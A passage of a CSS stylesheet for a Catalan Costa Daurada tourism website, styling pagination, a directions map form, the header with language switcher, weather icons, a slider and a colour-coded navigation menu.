  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
